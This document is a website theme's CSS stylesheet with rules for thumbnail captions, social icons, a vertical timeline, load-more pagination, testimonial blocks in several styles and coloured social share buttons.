/* Thumb Info Side Image  */.thumb-info-side-image {

    border: 1px solid #ddd;

    *zoom: 1;

}

.thumb-info-side-image:before, .thumb-info-side-image:after {

    content: " ";

    display: table;

}

.thumb-info-side-image:after {

    clear: both;

}

.thumb-info-side-image .thumb-info-side-image-wrapper {

    position: relative;

    padding: 4px;

    float: left;

    margin-right: 20px;

}

.thumb-info-side-image .thumb-info-caption .thumb-info-caption-text {

    padding: 17px;

    margin: 0;

}

.thumb-info-side-image .thumb-info-social-icons {

    border-width: 0;

    padding-bottom: 0;

}

.thumb-info-side-image.thumb-info-no-borders .thumb-info-side-image-wrapper {

    padding: 0;

}

.thumb-info-side-image-right .thumb-info-side-image-wrapper {

    float: right;

    margin-left: 20px;

    margin-right: 0;

}

/* Thumb Info Social Icons */.thumb-info-social-icons {

    border-top: 1px dotted #ddd;

    margin: 0;

    padding: 15px 10px;

    display: block;

}

.thumb-info-social-icons a {

    position: relative;

    margin: 2px;

    border-radius: 25px;

    display: inline-block;

    height: 30px;

    line-height: 30px;

    text-align: center;

    width: 30px;

    vertical-align: bottom;

    overflow: hidden;

}

.thumb-info-social-icons a:hover {

    text-decoration: none;

}

.thumb-info-social-icons a span {

    display: none;

}

.thumb-info-social-icons a i {

    color: #fff;

    font-size: 0.9em;

    font-weight: normal;

}

.thumb-info-social-icons a i img {

    position: absolute;

    margin: auto;

    top: 0;

    bottom: 0;

    left: 0;

    right: 0;

    border-radius: 0;

    -webkit-transform: none !important;

    -moz-transform: none !important;

    -ms-transform: none !important;

    -o-transform: none !important;

    transform: none !important;

}

.thumb-info-social-icons.share-links a {

    margin: 2px;

    border-radius: 25px;

}

/* Image Counter */.thumb-info-icons.position-style-2 {

    position: absolute;

    top: -15px;

    left: 50%;

    z-index: 3;

    -webkit-transform: translatex(-51%);

    -moz-transform: translatex(-51%);

    -ms-transform: translatex(-51%);

    -o-transform: translatex(-51%);

    transform: translatex(-51%);

}

.thumb-info-icons .thumb-info-icon {

    display: inline-block;

    padding: 5px 11px;

    border-radius: 20px;

    -webkit-transition: all 0.3s ease;

    -moz-transition: all 0.3s ease;

    transition: all 0.3s ease;

}

.thumb-info-icons .thumb-info-icon.love {

    margin-left: 0.2em;

}

.thumb-info-icons .thumb-info-icon i {

    margin-left: 8px;

}

.thumb-info-icons.position-style-1 {

    position: absolute;

    bottom: 5%;

    right: 5%;

    z-index: 2;

}

.thumb-info-icons.position-style-3 {

    bottom: 7%;

    position: absolute;

    right: 2%;

}

/* Thumb Info Plus */.thumb-info-plus::before {

    opacity: 1;

    transition: auto;

    content: '';

    display: block;

    position: absolute;

    width: 100%;

    top: 50%;

    left: 50%;

    border-top: 1px solid #fff;

    -webkit-transform: translate3d(-50%, -50%, 0);

    -moz-transform: translate3d(-50%, -50%, 0);

    -ms-transform: translate3d(-50%, -50%, 0);

    -o-transform: translate3d(-50%, -50%, 0);

    transform: translate3d(-50%, -50%, 0);

}

.thumb-info-plus::after {

    opacity: 1;

    transition: auto;

    content: '';

    display: block;

    position: absolute;

    width: 100%;

    top: 50%;

    left: 50%;

    border-top: 1px solid #fff;

    -webkit-transform: translate3d(-50%, -50%, 0);

    -moz-transform: translate3d(-50%, -50%, 0);

    -ms-transform: translate3d(-50%, -50%, 0);

    -o-transform: translate3d(-50%, -50%, 0);

    transform: translate3d(-50%, -50%, 0);

    -webkit-transform: translate3d(-50%, -50%, 0) rotate(0deg);

    -moz-transform: translate3d(-50%, -50%, 0) rotate(0deg);

    -ms-transform: translate3d(-50%, -50%, 0) rotate(0deg);

    -o-transform: translate3d(-50%, -50%, 0) rotate(0deg);

    transform: translate3d(-50%, -50%, 0) rotate(0deg);

}

.thumb-info .thumb-info-plus {

    opacity: 0;

    position: absolute;

    width: 10%;

    top: 50%;

    left: 50%;

    z-index: 2;

    -webkit-transform: translate3d(-50%, -50%, 0);

    -moz-transform: translate3d(-50%, -50%, 0);

    -ms-transform: translate3d(-50%, -50%, 0);

    -o-transform: translate3d(-50%, -50%, 0);

    transform: translate3d(-50%, -50%, 0);

    -webkit-transition: all 0.3s ease;

    -moz-transition: all 0.3s ease;

    transition: all 0.3s ease;

}

.thumb-info:hover .thumb-info-plus {

    opacity: 1;

    width: 30%;

}

.thumb-info:hover .thumb-info-plus::after {

    -webkit-transform: translate3d(-50%, -50%, 0) rotate(90deg);

    -moz-transform: translate3d(-50%, -50%, 0) rotate(90deg);

    -ms-transform: translate3d(-50%, -50%, 0) rotate(90deg);

    -o-transform: translate3d(-50%, -50%, 0) rotate(90deg);

    transform: translate3d(-50%, -50%, 0) rotate(90deg);

}

/* Thumb Info Plus Parallax */.portfolio-parallax .thumb-info-plus {

    opacity: 0;

    position: absolute;

    width: 10%;

    top: 50%;

    left: 50%;

    z-index: 2;

    -webkit-transform: translate3d(-50%, -50%, 0);

    -moz-transform: translate3d(-50%, -50%, 0);

    -ms-transform: translate3d(-50%, -50%, 0);

    -o-transform: translate3d(-50%, -50%, 0);

    transform: translate3d(-50%, -50%, 0);

    -webkit-transition: all 0.3s ease;

    -moz-transition: all 0.3s ease;

    transition: all 0.3s ease;

    width: 2%;

}

.portfolio-parallax:hover .thumb-info-plus {

    opacity: 1;

    width: 8%;

}

.portfolio-parallax:hover .thumb-info-plus::after {

    -webkit-transform: translate3d(-50%, -50%, 0) rotate(90deg);

    -moz-transform: translate3d(-50%, -50%, 0) rotate(90deg);

    -ms-transform: translate3d(-50%, -50%, 0) rotate(90deg);

    -o-transform: translate3d(-50%, -50%, 0) rotate(90deg);

    transform: translate3d(-50%, -50%, 0) rotate(90deg);

}

.portfolio-parallax.hidden-plus .thumb-info-plus {

    display: none;

}

.thumb-info.thumb-info-bottom-info.alternate-info-hide:hover img {

    -webkit-transform: scale(1.1, 1.1);

    -moz-transform: scale(1.1, 1.1);

    -ms-transform: scale(1.1, 1.1);

    -o-transform: scale(1.1, 1.1);

    transform: scale(1.1, 1.1);

}

/* Slow Zoom */.thumb-info-slow-zoom {

    transition: box-shadow 300ms ease 0s;

}

.thumb-info-slow-zoom:hover {

    box-shadow: 0 0 59px -16px rgba(0, 0, 0, 0.4);

}

.thumb-info-slow-zoom:hover img {

    -webkit-transform: translate3d(0, 3%, 0) scale(1.3) !important;

    -moz-transform: translate3d(0, 3%, 0) scale(1.3) !important;

    -ms-transform: translate3d(0, 3%, 0) scale(1.3) !important;

    -o-transform: translate3d(0, 3%, 0) scale(1.3) !important;

    transform: translate3d(0, 3%, 0) scale(1.3) !important;

}

.thumb-info-slow-zoom img {

    -webkit-transform: translate3d(-2%, -2%, 0) scale(1.2);

    -moz-transform: translate3d(-2%, -2%, 0) scale(1.2);

    -ms-transform: translate3d(-2%, -2%, 0) scale(1.2);

    -o-transform: translate3d(-2%, -2%, 0) scale(1.2);

    transform: translate3d(-2%, -2%, 0) scale(1.2);

    -webkit-transition: all 5s ease;

    -moz-transition: all 5s ease;

    transition: all 5s ease;

}

.thumb-info-slow-zoom .thumb-info-plus {

    display: none;

}

.portfolio-stripes .owl-item .portfolio-item .thumb-info.thumb-info-slow-zoom:hover .thumb-info-wrapper .background-image {

    -webkit-transform: translate3d(0, 3%, 0) scale(1.3) !important;

    -moz-transform: translate3d(0, 3%, 0) scale(1.3) !important;

    -ms-transform: translate3d(0, 3%, 0) scale(1.3) !important;

    -o-transform: translate3d(0, 3%, 0) scale(1.3) !important;

    transform: translate3d(0, 3%, 0) scale(1.3) !important;

    box-shadow: none;

}

.portfolio-stripes .owl-item .portfolio-item .thumb-info.thumb-info-slow-zoom .thumb-info-wrapper .background-image {

    -webkit-transform: translate3d(-2%, -2%, 0) scale(1.2) !important;

    -moz-transform: translate3d(-2%, -2%, 0) scale(1.2) !important;

    -ms-transform: translate3d(-2%, -2%, 0) scale(1.2) !important;

    -o-transform: translate3d(-2%, -2%, 0) scale(1.2) !important;

    transform: translate3d(-2%, -2%, 0) scale(1.2) !important;

    -webkit-transition: all 5s ease;

    -moz-transition: all 5s ease;

    transition: all 5s ease;

}

.portfolio-stripes .owl-item .portfolio-item .thumb-info-slow-zoom:hover .thumb-info-wrapper::after {

    opacity: 0;

}

.portfolio-stripes .owl-item .portfolio-item .thumb-info-slow-zoom:hover .thumb-info-wrapper:before {

    bottom: -41px;

}

/* Responsive */@media (max-width: 991px) {

    .thumb-info .thumb-info-title {

        font-size: 14px;

    }

    .thumb-info .thumb-info-more {

        font-size: 11px;

    }

    .portfolio-parallax:hover .thumb-info-plus {

        width: 20%;

    }

}

/* Timeline */section.timeline {

    width: 74%;

    margin: 50px 13% 0;

    position: relative;

    float: left;

    padding-bottom: 120px;

}

.column2 section.timeline {

    width: 100%;

    margin: 50px 0 0;

}

section.timeline:after {

    background: #505050;

    background: -moz-linear-gradient(top, rgba(80, 80, 80, 0) 0%, #505050 8%, #505050 92%, rgba(80, 80, 80, 0) 100%);

    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #1e5799), color-stop(100%, #7db9e8));

    background: -webkit-linear-gradient(top, rgba(80, 80, 80, 0) 0%, #505050 8%, #505050 92%, rgba(80, 80, 80, 0) 100%);

    background: -o-linear-gradient(top, rgba(80, 80, 80, 0) 0%, #505050 8%, #505050 92%, rgba(80, 80, 80, 0) 100%);

    background: -ms-linear-gradient(top, rgba(80, 80, 80, 0) 0%, #505050 8%, #505050 92%, rgba(80, 80, 80, 0) 100%);

    background: linear, to bottom, rgba(80, 80, 80, 0) 0%, #505050 8%, #505050 92%, rgba(80, 80, 80, 0) 100%;

    content: "";

    display: block;

    height: 100%;

    position: absolute;

    top: -60px;

    left: 0;

    right: 0;

    margin: auto;

    width: 3px;

    z-index: 0;

    opacity: 0.35;

}

section.timeline .timeline-date {

    box-shadow: 0 1px 5px 0 rgba(0, 0, 0, 0.04);

    position: relative;

    display: block;

    clear: both;

    width: 200px;

    height: 45px;

    padding: 5px;

    border: 1px solid #e5e5e5;

    background: #fff;

    text-shadow: 0 1px 1px #fff;

    margin: 0 auto 10px;

    border-radius: 4px;

    z-index: 1;

}

section.timeline .timeline-date h3 {

    display: block;

    text-align: center;

    text-transform: uppercase;

    color: #757575;

    font-size: 0.9em;

    line-height: 32px;

    margin: 2px 0 0;

}

section.timeline .timeline-title {

    background: #f4f4f4;

    padding: 12px;

}

section.timeline .timeline-title h4 {

    padding: 0;

    margin: 0;

    color: #171717;

    font-size: 1.4em;

}

section.timeline .timeline-title a {

    color: #171717;

}

section.timeline .timeline-title .timeline-title-tags {

    color: #b1b1b1;

    font-size: 0.9em;

}

section.timeline .timeline-title .timeline-title-tags a {

    color: #b1b1b1;

    font-size: 0.9em;

}

section.timeline .timeline-box {

    box-shadow: 0 1px 5px 0 rgba(0, 0, 0, 0.04);

    border-radius: 4px;

    margin: 20px 3% 10px;

    padding: 10px;

    position: relative;

    width: 44%;

    float: left;

    z-index: 1;

    margin-bottom: 30px;

    border: 1px solid #e5e5e5;

    background: #fff;

}

section.timeline .timeline-box.left {

    clear: both;

}

section.timeline .timeline-box.left:before {

    box-shadow: 0 0 0 3px #fff, 0 0 0 6px #e5e5e5;

    background: #e5e5e5;

    border-radius: 50%;

    content: "";

    display: block;

    height: 7px;

    margin-right: -8px;

    right: -6%;

    position: absolute;

    top: 22px;

    width: 8px;

}

section.timeline .timeline-box.left:after {

    -webkit-transform: rotate(45deg);

    -moz-transform: rotate(45deg);

    -ms-transform: rotate(45deg);

    -o-transform: rotate(45deg);

    transform: rotate(45deg);

    background: #fff;

    border-right: 1px solid #e5e5e5;

    border-top: 1px solid #e5e5e5;

    content: "";

    display: block;

    height: 14px;

    position: absolute;

    right: -8px;

    top: 20px;

    width: 14px;

    z-index: 0;

}

section.timeline .timeline-box.right {

    clear: right;

    float: right;

    margin-top: 40px;

}

section.timeline .timeline-box.right:before {

    border-radius: 50%;

    box-shadow: 0 0 0 3px #fff, 0 0 0 6px #e5e5e5;

    background: #e5e5e5;

    content: "";

    display: block;

    height: 7px;

    margin-left: -8px;

    left: -6%;

    position: absolute;

    top: 32px;

    width: 8px;

}

section.timeline .timeline-box.right:after {

    -webkit-transform: rotate(45deg);

    -moz-transform: rotate(45deg);

    -ms-transform: rotate(45deg);

    -o-transform: rotate(45deg);

    transform: rotate(45deg);

    background: #fff;

    border-left: 1px solid #e5e5e5;

    border-bottom: 1px solid #e5e5e5;

    left: -8px;

    content: "";

    display: block;

    height: 14px;

    position: absolute;

    top: 30px;

    width: 14px;

    z-index: 0;

}

section.timeline .timeline-box .img-thumbnail, section.timeline .timeline-box .img-thumbnail img {

    padding: 0;

    border: 0;

}

section.timeline .timeline-box .owl-carousel {

    border-radius: 0;

    padding: 0;

    border: 0;

    box-shadow: none;

}

section.timeline .timeline-box .owl-carousel .owl-stage-outer {

    border-radius: 0;

}

section.timeline .timeline-box .thumb-info, section.timeline .timeline-box .thumb-info img {

    border: 0;

    padding: 0;

    margin: 0;

    border-radius: 0;

}

section.timeline .timeline-box .thumb-info .thumb-info-wrapper {

    border: 0;

    padding: 0;

    margin: 0;

    border-radius: 0;

}

section.timeline .timeline-box .thumb-info .thumb-info-wrapper:after {

    border-radius: 0;

    bottom: 0;

    left: 0;

    right: 0;

    top: 0;

}

section.timeline .timeline-box .thumb-info-side-image .thumb-info-side-image-wrapper {

    padding: 0;

}

/* Responsive */@media (max-width: 767px) {

    .column2 section.timeline {

        width: 74%;

        margin: 50px 13% 0;

    }

    section.timeline .timeline-box {

        float: none;

        clear: both;

        right: auto;

        left: auto;

        margin: 25px auto;

        max-width: 80%;

        width: auto;

    }

    .column2 section.timeline .timeline-box {

        max-width: 80%;

    }

    section.timeline .timeline-box.right {

        float: none;

        clear: both;

        right: auto;

        left: auto;

        margin: 25px auto;

        max-width: 80%;

        width: auto;

    }

    .column2 section.timeline .timeline-box.right {

        max-width: 80%;

    }

    section.timeline .timeline-box.left:after, section.timeline .timeline-box.right:after, section.timeline .timeline-box.left:before, section.timeline .timeline-box.right:before {

        display: none;

    }

}

@media (max-width: 480px) {

    section.timeline {

        width: auto;

        float: none;

        margin-left: 0;

        margin-right: 0;

    }

    .column2 section.timeline {

        margin-left: 0;

        margin-right: 0;

        width: auto;

    }

    section.timeline .timeline-box {

        margin: 15px auto;

        max-width: 90%;

    }

    .column2 section.timeline .timeline-box {

        max-width: 90%;

    }

    section.timeline .timeline-box.right {

        margin: 15px auto;

        max-width: 90%;

    }

    .column2 section.timeline .timeline-box.right {

        max-width: 90%;

    }

}

#infscr-loading {

    position: absolute;

    top: 100%;

    left: 0;

    right: 0;

    width: 100%;

    height: 0;

    text-align: center;

    margin-top: -20px;

}

#infscr-loading img {

    display: none !important;

}

#infscr-loading .infinite-loading {

    display: inline-block;

    width: 50px;

    height: 50px;

    margin: auto;

}

.page-faqs #infscr-loading {

    margin-top: -40px;

}

.pagination.load-more span {

    display: none;

}

.pagination.load-more a {

    display: none;

}

.pagination.load-more .next {

    display: block;

    padding: 13px 30px;

    font-size: 14px;

    line-height: 1.333333;

    border-width: 3px;

    width: auto;

    height: auto;

    text-indent: 0;

}

.pagination.load-more .next:before {

    content: '';

}

.pagination-wrap.load-more {

    position: relative;

}

.pagination-wrap.load-more .bounce-loader {

    display: none;

}

/* Testimonials */.testimonial {

    margin-bottom: 20px;

}

.slick-slider .testimonial {

    margin-bottom: 0;

}

.testimonial blockquote {

    border-radius: 8px;

    border: 0;

    color: #666;

    font-family: Georgia, serif;

    font-style: italic;

    margin: 0;

    padding: 10px 50px;

    position: relative;

}

.testimonial blockquote:before {

    left: 10px;

    top: 0;

    color: #fff;

    content: "\201C";

    font-size: 80px;

    font-style: normal;

    line-height: 1;

    position: absolute;

}

.testimonial blockquote:after {

    color: #fff;

    content: "\201D";

    font-size: 80px;

    font-style: normal;

    line-height: 1;

    position: absolute;

    bottom: -0.5em;

    right: 10px;

}

.testimonial blockquote p {

    color: #fff;

    font-family: Georgia, serif;

    font-style: italic;

    font-size: 1.2em;

    line-height: 1.3;

}

.testimonial .testimonial-arrow-down {

    border-left: 15px solid transparent;

    border-right: 15px solid transparent;

    border-top: 15px solid #ccc;

    height: 0;

    margin: 0 0 0 17px;

    width: 0;

}

.testimonial .testimonial-author {

    *zoom: 1;

    margin: 8px 0 0 0;

}

.testimonial .testimonial-author:before, .testimonial .testimonial-author:after {

    content: " ";

    display: table;

}

.testimonial .testimonial-author:after {

    clear: both;

}

.testimonial .testimonial-author .testimonial-author-thumbnail {

    float: left;

    margin-right: 10px;

    width: auto;

}

.testimonial .testimonial-author img {

    max-width: 55px;

}

.testimonial .testimonial-author strong {

    color: #111;

    display: block;

    padding-top: 10px;

    margin-bottom: -5px;

}

.testimonial .testimonial-author span {

    color: #666;

    display: block;

    font-size: 12px;

}

.testimonial .testimonial-author p {

    color: #999;

    margin: 0 0 0 25px;

    text-align: left;

}

/* Style 2 */.testimonial.testimonial-style-2 {

    text-align: center;

}

.testimonial.testimonial-style-2 blockquote {

    background: transparent !important;

    border-radius: 4px;

    padding: 6px 20px;

}

.testimonial.testimonial-style-2 blockquote:before, .testimonial.testimonial-style-2 blockquote:after {

    display: none;

}

.testimonial.testimonial-style-2 .testimonial-arrow-down {

    display: none;

}

.testimonial.testimonial-style-2 .testimonial-author {

    padding: 0;

    margin: 6px 0 0;

}

.testimonial.testimonial-style-2 .testimonial-author img {

    margin: 0 auto 10px;

}

.testimonial.testimonial-style-2 .testimonial-author p {

    text-align: center;

    padding: 0;

    margin: 0;

}

/* Style 3 */.testimonial.testimonial-style-3 blockquote {

    background: #f2f2f2 !important;

    border-radius: 4px;

    padding: 12px 30px;

}

.testimonial.testimonial-style-3 blockquote:before {

    top: 5px;

    font-size: 35px;

}

.testimonial.testimonial-style-3 blockquote:after {

    font-size: 35px;

    bottom: -5px;

}

.testimonial.testimonial-style-3 blockquote p {

    font-size: 1em;

    font-style: normal;

}

.testimonial.testimonial-style-3 .testimonial-author {

    margin-left: 8px;

}

.testimonial.testimonial-style-3 .testimonial-arrow-down {

    margin-left: 20px;

    border-top: 10px solid #f2f2f2 !important;

}

/* Style 4 */.testimonial.testimonial-style-4 {

    border-radius: 6px;

    padding: 8px;

    border-top: 1px solid #dfdfdf;

    border-bottom: 1px solid #dfdfdf;

    border-left: 1px solid #ececec;

    border-right: 1px solid #ececec;

    box-shadow: 0 1px 1px 0 rgba(0, 0, 0, 0.04);

}

.testimonial.testimonial-style-4 blockquote {

    background: transparent !important;

    border-radius: 4px;

    padding: 12px 30px;

}

.testimonial.testimonial-style-4 blockquote:before {

    top: 5px;

    font-size: 35px;

}

.testimonial.testimonial-style-4 blockquote:after {

    font-size: 35px;

    bottom: -5px;

}

.testimonial.testimonial-style-4 blockquote p {

    font-size: 1em;

    font-style: normal;

}

.testimonial.testimonial-style-4 .testimonial-arrow-down {

    display: none;

}

.testimonial.testimonial-style-4 .testimonial-author {

    margin-left: 30px;

    margin-bottom: 15px;

}

/* Style 5 */.testimonial.testimonial-style-5 {

    text-align: center;

}

.testimonial.testimonial-style-5 blockquote {

    background: transparent !important;

    border-radius: 4px;

    padding: 6px 20px;

}

.testimonial.testimonial-style-5 blockquote:before, .testimonial.testimonial-style-5 blockquote:after {

    display: none;

}

.testimonial.testimonial-style-5 blockquote p {

    font-size: 1.2em;

    font-style: normal;

}

.testimonial.testimonial-style-5 .testimonial-arrow-down {

    display: none;

}

.testimonial.testimonial-style-5 .testimonial-author {

    padding: 6px 0 0;

    margin: 12px 0 0;

    border-top: 1px solid #f2f2f2;

}

.testimonial.testimonial-style-5 .testimonial-author img {

    margin: 10px auto 10px;

}

.testimonial.testimonial-style-5 .testimonial-author p {

    text-align: center;

    padding: 0;

    margin: 0;

}

/* Style 6 */.testimonial.testimonial-style-6 {

    text-align: center;

}

.testimonial.testimonial-style-6 blockquote {

    background: transparent !important;

    border-radius: 4px;

    border: 0;

    padding: 0 10%;

}

.testimonial.testimonial-style-6 blockquote:before, .testimonial.testimonial-style-6 blockquote:after {

    display: none;

}

.testimonial.testimonial-style-6 blockquote i.fa-quote-left {

    font-size: 34px;

    position: relative;

    left: -5px;

}

.testimonial.testimonial-style-6 blockquote p {

    font-size: 24px;

    line-height: 30px;

}

.testimonial.testimonial-style-6 blockquote span {

    font-size: 16px;

    line-height: 20px;

    color: #999;

    position: relative;

    left: -5px;

}

.testimonial.testimonial-style-6 .testimonial-arrow-down {

    display: none;

}

.testimonial.testimonial-style-6 .testimonial-author {

    padding: 0;

    margin: 6px 0 0;

}

.testimonial.testimonial-style-6 .testimonial-author img {

    margin: 15px auto 10px;

}

.testimonial.testimonial-style-6 .testimonial-author p {

    text-align: center;

    padding: 0;

    margin: 0;

}

/* With Quotes */.testimonial.testimonial-with-quotes {

    text-align: center;

}

.testimonial.testimonial-with-quotes blockquote {

    background: transparent !important;

}

.testimonial.testimonial-with-quotes blockquote:before {

    display: block !important;

    left: 10px;

    top: 0;

    content: "\201C";

    font-size: 80px;

    font-style: normal;

    line-height: 1;

    position: absolute;

}

@media (max-width: 480px) {

    .testimonial.testimonial-with-quotes blockquote:before {

        display: none !important;

    }

}

.testimonial.testimonial-with-quotes blockquote:after {

    display: block !important;

    right: 10px;

    font-size: 80px;

    font-style: normal;

    line-height: 1;

    position: absolute;

    bottom: -0.5em;

    content: "\201D";

}

@media (max-width: 480px) {

    .testimonial.testimonial-with-quotes blockquote:after {

        display: none !important;

    }

}

.testimonial.testimonial-with-quotes blockquote p {

    padding: 0 40px;

}

@media (max-width: 480px) {

    .testimonial.testimonial-with-quotes blockquote p {

        padding: 0;

    }

}

.testimonial.testimonial-with-quotes img {

    margin: 15px auto;

    width: 55px;

}

.testimonial.testimonial-with-quotes .testimonial-author p {

    margin: 0 auto;

    text-align: center;

}

.testimonial.testimonial-with-quotes.testimonial-light blockquote:before, .testimonial.testimonial-with-quotes.testimonial-light blockquote:after, .testimonial.testimonial-with-quotes.testimonial-light blockquote p {

    opacity: 0.9;

    color: #fff;

}

.testimonial.testimonial-with-quotes.testimonial-light .testimonial-author span, .testimonial.testimonial-with-quotes.testimonial-light .testimonial-author strong {

    opacity: 0.6;

    color: #fff;

}

.testimonial.testimonial-transparent-background blockquote {

    background: transparent !important;

}

.testimonial.testimonial-alternarive-font blockquote p {

    font-family: Georgia, serif !important;

    font-style: italic;

    font-size: 1.2em;

}

.testimonial-no-borders.testimonial {

    border-width: 0;

    box-shadow: none;

}

/* Advance */.custom-rounded-image {

    border-radius: 100%;

}

.testimonial.custom-testimonial-style-1 blockquote {

    background: transparent;

    padding: 40px 20px 40px 0px;

}

.testimonial.custom-testimonial-style-1 blockquote:before {

    left: 0;

    font-size: 60px;

    color: #1e1e24;

}

.testimonial.custom-testimonial-style-1 blockquote:after {

    font-size: 60px;

    color: #1e1e24;

}

.testimonial.custom-testimonial-style-1 blockquote p {

    color: #777;

    font-family: "Sintony", sans-serif;

    font-style: normal;

    font-size: 1em;

    line-height: 1.8;

    padding: 0;

}

.testimonial.custom-testimonial-style-1 .testimonial-author p {

    position: relative;

    margin: 0;

    text-align: left;

}

.testimonial.custom-testimonial-style-1 .testimonial-author p:before {

    content: '';

    display: block;

    position: absolute;

    top: 0;

    left: 0;

    width: 18px;

    border-top: 2px solid #1e1e24;

}

.testimonial.custom-testimonial-style-1 {

    text-align: left;

}

/* Social Icons */.share-links {

    vertical-align: middle;

}

.share-links a {

    font-size: 14px;

    color: #fff;

    text-indent: -9999em;

    text-align: center;

    width: 2.2857em;

    height: 2.2857em;

    display: inline-block;

    margin: 0.2857em 0.5714em 0.2857em 0;

    border-radius: 4px;

    position: relative;

    text-decoration: none;

    vertical-align: middle;

    -webkit-transition: all 0.25s ease 0s;

    -moz-transition: all 0.25s ease 0s;

    transition: all 0.25s ease 0s;

    -webkit-transform: translate3d(0, 0, 0);

    -moz-transform: translate3d(0, 0, 0);

    -ms-transform: translate3d(0, 0, 0);

    -o-transform: translate3d(0, 0, 0);

    transform: translate3d(0, 0, 0);

}

.share-links a:before {

    font-family: "FontAwesome";

    text-indent: 0;

    position: absolute;

    left: 0;

    right: 0;

    top: 0;

    bottom: 0;

    line-height: 23px;

    height: 22px;

    margin: auto;

}

.share-links.disable-br a {

    border-radius: 0 !important;

}

.share-links .share-twitter {

    background: #1aa9e1;

}

.share-links .share-twitter:hover {

    color: #fff;

    background: #45bbe9;

}

.share-links .share-twitter:before {

    content: "\f099";

}

.share-links .share-facebook {

    background: #3b5a9a;

}

.share-links .share-facebook:hover {

    color: #fff;

    background: #4d71bb;

}

.share-links .share-facebook:before {

    content: "\f09a";

}

.share-links .share-linkedin {

    background: #0073b2;

}

.share-links .share-linkedin:hover {

    color: #fff;

    background: #0094e5;

}

.share-links .share-linkedin:before {

    content: "\f0e1";

}

.share-links .share-rss {

    background: #ff8201;

}

.share-links .share-rss:hover {

    color: #fff;

    background: #ff9b34;

}

.share-links .share-rss:before {

    content: "\f09e";

}

.share-links .share-googleplus {

    background: #dd4b39;

}

.share-links .share-googleplus:hover {

    color: #fff;

    background: #e47365;

}

.share-links .share-googleplus:before {

    content: "\f0d5";

}

.share-links .share-pinterest {

    background: #cc2127;

}

.share-links .share-pinterest:hover {

    color: #fff;

    background: #e04046;

}

.share-links .share-pinterest:before {

    content: "\f0d2";

}

.share-links .share-youtube {

    background: #c3191e;

}

.share-links .share-youtube:hover {

    color: #fff;

    background: #e42b31;

}

.share-links .share-youtube:before {

    content: "\f167";

}

.share-links .share-instagram {

    background: #7c4a3a;

}

.share-links .share-instagram:hover {

    color: #fff;

    background: #9f5f4a;

}

.share-links .share-instagram:before {

    content: "\f16d";

}

.share-links .share-skype {

    background: #00b0f6;

}

.share-links .share-skype:hover {

    color: #fff;

    background: #2ac2ff;

}

.share-links .share-skype:before {

    content: "\f17e";

}

.share-links .share-email {

    background: #dd4b39;

}

.share-links .share-email:hover {

    color: #fff;

    background: #e47365;

}

.share-links .share-email:before {

    content: "\f0e0";

}

.share-links .share-vk {

    background: #6383a8;

}

.share-links .share-vk:hover {

    color: #fff;

    background: #849dba;

}

.share-links .share-vk:before {

    content: "\f189";

}

.share-links .share-xing {

    background: #1a7576;

}

.share-links .share-xing:hover {

    color: #fff;

    background: #239ea0;

}

.share-links .share-xing:before {

    content: "\f168";

}

.share-links .share-tumblr {

    background: #304e6c;

}

.share-links .share-tumblr:hover {

    color: #fff;

    background: #40688f;

}

.share-links .share-tumblr:before {

    content: "\f173";

}

.share-links .share-reddit {

    background: #ff4107;

}

.share-links .share-reddit:hover {

    color: #fff;

    background: #ff683a;

}

.share-links .share-reddit:before {

    content: "\f1a1";

}

.share-links .share-vimeo {

    background: #52b8ea;

}

.share-links .share-vimeo:hover {

    color: #fff;

    background: #7fcbf0;

}

.share-links .share-vimeo:before {

    content: "\f27d";

}

.share-links .share-telegram {

    background: #08c;

}

.share-links .share-telegram:hover {

    color: #fff;

    background: #0af;

}

.share-links .share-telegram:before {

    content: "\f1d8";

}

.share-links .share-yelp {

    background: #c41200;

}

.share-links .share-yelp:hover {

    color: #fff;

    background: #f71700;

}

.share-links .share-yelp:before {

    content: "\f1e9";

}

.share-links .share-flickr {

    background: #0063dc;

}

.share-links .share-flickr:hover {

    color: #fff;

    background: #107cff;

}

.share-links .share-flickr:before {

    content: "\f16e";

}

.share-links .share-whatsapp {

    background: #3c8a38;

}

.share-links .share-whatsapp:hover {

    color: #fff;

    background: #4cae47;

}

.share-links .share-whatsapp:before {

    content: "\f232";

}

.share-links.default-skin a {

    color: #fff !important;

}

.share-links.default-skin a:hover {

    opacity: 0.8;

}

.share-links.default-skin .share-twitter {

    background: #1aa9e1 !important;

}

.share-links.default-skin .share-facebook {

    background: #3b5a9a !important;

}

.share-links.default-skin .share-linkedin {

    background: #0073b2 !important;

}

.share-links.default-skin .share-rss {

    background: #ff8201 !important;

}

.share-links.default-skin .share-googleplus {

    background: #dd4b39 !important;

}

.share-links.default-skin .share-pinterest {

    background: #cc2127 !important;

}

.share-links.default-skin .share-youtube {

    background: #c3191e !important;

}

.share-links.default-skin .share-instagram {

    background: #7c4a3a !important;

}

.share-links.default-skin .share-skype {

    background: #00b0f6 !important;

}

.share-links.default-skin .share-email {

    background: #dd4b39 !important;

}

.share-links.default-skin .share-vk {

    background: #6383a8 !important;

}

.share-links.default-skin .share-xing {

    background: #1a7576 !important;

}

.share-links.default-skin .share-tumblr {

    background: #304e6c !important;

}

.share-links.default-skin .share-reddit {

    background: #ff4107 !important;

}

.share-links.default-skin .share-vimeo {

    background: #52b8ea !important;

}

.share-links.default-skin .share-telegram {

    background: #08c !important;

}

.share-links.default-skin .share-yelp {

    background: #c41200 !important;

}

.share-links.default-skin .share-flickr {

    background: #0063dc !important;

}

.share-links.default-skin .share-whatsapp {

    background: #3c8a38 !important;

}

.widget.follow-us .share-links .share-twitter:hover, #footer .widget.follow-us .share-links .share-twitter:hover, .header-wrapper.header-side-nav #header .share-links .share-twitter:hover, #header.header-corporate .share-links .share-twitter:hover {

    background: #1aa9e1;

}

.widget.follow-us .share-links .share-facebook:hover, #footer .widget.follow-us .share-links .share-facebook:hover, .header-wrapper.header-side-nav #header .share-links .share-facebook:hover, #header.header-corporate .share-links .share-facebook:hover {

    background: #3b5a9a;

}

.widget.follow-us .share-links .share-linkedin:hover, #footer .widget.follow-us .share-links .share-linkedin:hover, .header-wrapper.header-side-nav #header .share-links .share-linkedin:hover, #header.header-corporate .share-links .share-linkedin:hover {

    background: #0073b2;

}

.widget.follow-us .share-links .share-rss:hover, #footer .widget.follow-us .share-links .share-rss:hover, .header-wrapper.header-side-nav #header .share-links .share-rss:hover, #header.header-corporate .share-links .share-rss:hover {

    background: #ff8201;

}

